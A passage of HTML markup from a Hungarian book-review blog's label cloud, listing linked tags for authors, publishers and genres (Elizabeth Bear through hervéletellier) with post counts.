<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elizabeth%20Bear'>Elizabeth Bear</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elizabeth%20Hoyt'>Elizabeth Hoyt</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elizabeth%20Little'>Elizabeth Little</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ella%20%C3%A9s%20a%20t%C3%A9li%20var%C3%A1zs'>Ella és a téli varázs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elle%20Kennedy'>Elle Kennedy</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ellery%20Adams'>Ellery Adams</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ellery%20Lloyd'>Ellery Lloyd</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elli%20H.%20Radinger'>Elli H. Radinger</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ellie%20Palmer'>Ellie Palmer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ellopott%20pillanat'>ellopott pillanat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/els%C5%91%20s%C3%ADrhant'>első sírhant</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elton%20John'>Elton John</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/emberi%20sorsok'>emberi sorsok</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emery%20Lord'>Emery Lord</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emily%20Henry'>Emily Henry</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emily%20J.%20Taylor'>Emily J. Taylor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emily%20M.%20Danforth'>Emily M. Danforth</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emily%20Nagoski'>Emily Nagoski</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emily%20R.%20King'>Emily R. King</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emma%20Chase'>Emma Chase</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emma%20Cline'>Emma Cline</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emma%20Lira'>Emma Lira</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/enciklop%C3%A9dia'>enciklopédia</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Endless%20Knight'>Endless Knight</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9nekes'>énekes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9nelmi%20romantikus'>énelmi romantikus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/enemies-to-lovers'>enemies-to-lovers</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/epic%20fantasy%202016'>epic fantasy 2016</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Erawan%20Kiad%C3%B3'>Erawan Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/eredetmese'>eredetmese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Erich%20K%C3%A4stner'>Erich Kästner</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/erik%20axl%20sund'>erik axl sund</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Erin%20Morgenstern'>Erin Morgenstern</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Erin%20Watt'>Erin Watt</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/erotikus'>erotikus</a>
<span class='label-count' dir='ltr'>(99)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%89rzelmes%20klasszikusok'>Érzelmes klasszikusok</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Esi%20Edugyan'>Esi Edugyan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Estelle%20Laurel'>Estelle Laurel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Eszes%20Rita'>Eszes Rita</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/essz%C3%A9'>esszé</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%89TK%20kiad%C3%B3'>ÉTK kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/eur%C3%B3pa%20k%C3%B6nyvkiad%C3%B3'>európa könyvkiadó</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Eve%20of%20Man'>Eve of Man</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Everless'>Everless</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/expedci%C3%B3'>expedció</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/F.%20V%C3%A1rkonyi%20Zsuzsa'>F. Várkonyi Zsuzsa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fabian%20Lenk'>Fabian Lenk</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Falling%20Kingdoms'>Falling Kingdoms</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fantasy'>Fantasy</a>
<span class='label-count' dir='ltr'>(437)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/farkas'>farkas</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/F%C3%A1tyolkir%C3%A1lys%C3%A1g'>Fátyolkirályság</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Federica%20Magrin'>Federica Magrin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fejl%C5%91d%C3%A9sreg%C3%A9ny'>fejlődésregény</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fekete%20Istv%C3%A1n'>Fekete István</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fekete%20Judit'>Fekete Judit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fekete%20madarak%20%C3%A1rny%C3%A9k%C3%A1ban'>fekete madarak árnyékában</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Felh%C5%91vad%C3%A1szok'>Felhővadászok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Felkai%20%C3%81d%C3%A1m'>Felkai Ádám</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/feln%C5%91tt'>felnőtt</a>
<span class='label-count' dir='ltr'>(57)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/feln%C5%91tt%C3%A9%20v%C3%A1l%C3%A1s'>felnőtté válás</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/feminizmus'>feminizmus</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/f%C3%A9nyk%C3%A9p%C3%A9szet'>fényképészet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fest%C3%A9szet'>festészet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fiala%20Borcsa'>Fiala Borcsa</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fikci%C3%B3'>fikció</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/filmes%20kalauz'>filmes kalauz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/filmk%C3%B6nyv'>filmkönyv</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/filmreg%C3%A9ny'>filmregény</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/filmszt%C3%A1r'>filmsztár</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Finy%20Petra'>Finy Petra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fiona%20McPhillips'>Fiona McPhillips</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/foglalkoztat%C3%B3'>foglalkoztató</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/folk%20horror'>folk horror</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/folkl%C3%B3r'>folklór</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fontos%20inform%C3%A1ci%C3%B3'>fontos információ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Forma-1'>Forma-1</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/F%C3%B6ldmag-duol%C3%B3gia'>Földmag-duológia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/F%C5%91nix%20K%C3%B6nyvm%C5%B1hely'>Főnix Könyvműhely</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/francia%20k%C3%B6nyv'>francia könyv</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Frank%20Schwieger'>Frank Schwieger</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fredik%20Backman'>Fredik Backman</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Freya%20Sampson'>Freya Sampson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/frombloodandash'>frombloodandash</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fumax%20kiad%C3%B3'>fumax kiadó</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/f%C3%BCgg%C5%91s%C3%A9g'>függőség</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/F%C3%BClig%20bel%C3%A9d%20z%C3%BAgtam'>Fülig beléd zúgtam</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/f%C3%BCvesk%C3%B6nyv'>füveskönyv</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gabo%20Kiad%C3%B3'>Gabo Kiadó</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/GABO%20SFF'>GABO SFF</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gabrielle%20Zevin'>Gabrielle Zevin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/G%C3%A1sp%C3%A1r%20Andr%C3%A1s%20G%C3%A1sp%C3%A1r'>Gáspár András Gáspár</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/G%C3%A1sp%C3%A1r%20Bea'>Gáspár Bea</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gasztro'>gasztro</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gaura%20%C3%81gnes'>Gaura Ágnes</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Geek%20Girl'>Geek Girl</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gelb%20Tatj%C3%A1na'>Gelb Tatjána</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gender%20kr%C3%B3nik%C3%A1k'>Gender krónikák</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/General%20Press'>General Press</a>
<span class='label-count' dir='ltr'>(189)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/genetika'>genetika</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Genevieve%20Gornichec'>Genevieve Gornichec</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/George%20R.R.%20Martin'>George R.R. Martin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gilmore%20girls'>Gilmore girls</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gimn%C3%A1zium'>gimnázium</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ginausten'>ginausten</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Giovanna%20Fletcher'>Giovanna Fletcher</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Girl%20Online'>Girl Online</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Glendon%20Swarthout'>Glendon Swarthout</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Global'>Global</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Godzilla'>Godzilla</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gonosztev%C5%91k'>Gonosztevők</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/g%C3%B3tikus'>gótikus</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/g%C3%B3tikus%20fantasy'>gótikus fantasy</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/g%C3%B6r%C3%B6g%20mitol%C3%B3gia'>görög mitológia</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Grafoman%20Kiad%C3%B3'>Grafoman Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/graphic%20novel'>graphic novel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Greff%20Magdi'>Greff Magdi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Grit'>Grit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gryllus%20Vilmos'>Gryllus Vilmos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Guillaume%20Musso'>Guillaume Musso</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gunnar%20Garfors'>Gunnar Garfors</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gy%C3%A1sz'>gyász</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gy%C3%A1szfeldolgoz%C3%A1s'>gyászfeldolgozás</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyerekk%C3%B6nyv'>gyerekkönyv</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyereknevel%C3%A9s'>gyereknevelés</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyermek-%20%C3%A9s%20ifj%C3%BAs%C3%A1gi%20irodalom'>gyermek- és ifjúsági irodalom</a>
<span class='label-count' dir='ltr'>(63)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyermekirodalom'>gyermekirodalom</a>
<span class='label-count' dir='ltr'>(56)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyermekk%C3%B6nyv'>gyermekkönyv</a>
<span class='label-count' dir='ltr'>(72)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyermekk%C3%B6nyv%20iskol%C3%A1soknak'>gyermekkönyv iskolásoknak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyermekk%C3%B6nyvhangeffektekkel'>gyermekkönyvhangeffektekkel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyermeknevel%C3%A9s'>gyermeknevelés</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyilkoss%C3%A1g'>gyilkosság</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gy%C3%B6ny%C3%B6r%C5%B1%20titkok%20m%C3%BAzeuma'>Gyönyörű titkok múzeuma</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gy%C5%91ri%20Katalin'>Győri Katalin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/H.G.Wells'>H.G.Wells</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hajd%C3%BA-Antal%20Zsuzsanna'>Hajdú-Antal Zsuzsanna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/hal%C3%A1l'>halál</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Halstead%20Hall%20bajkever%C5%91i'>Halstead Hall bajkeverői</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hannah%20Nicole%20Maehrer'>Hannah Nicole Maehrer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hard%20Selection'>Hard Selection</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Harlan%20Coben'>Harlan Coben</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/harmadik%20s%C3%ADrhant'>harmadik sírhant</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Harmat%20kiad%C3%B3'>Harmat kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hasfelmetsz%C5%91%20Jack%20nyom%C3%A1ban'>Hasfelmetsző Jack nyomában</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/h%C3%A1zass%C3%A1g'>házasság</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Heartstopper'>Heartstopper</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Heather%20Webber'>Heather Webber</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Heddy%20Lamarr'>Heddy Lamarr</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hedvig%20Montgomery'>Hedvig Montgomery</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Heike%20Faller'>Heike Faller</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Helen%20Pollard'>Helen Pollard</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Helena%20Hunting'>Helena Hunting</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Helene%20Flood'>Helene Flood</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Helikon'>Helikon</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/heroikus%20fantasy'>heroikus fantasy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/herv%C3%A9letellier'>hervéletellier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
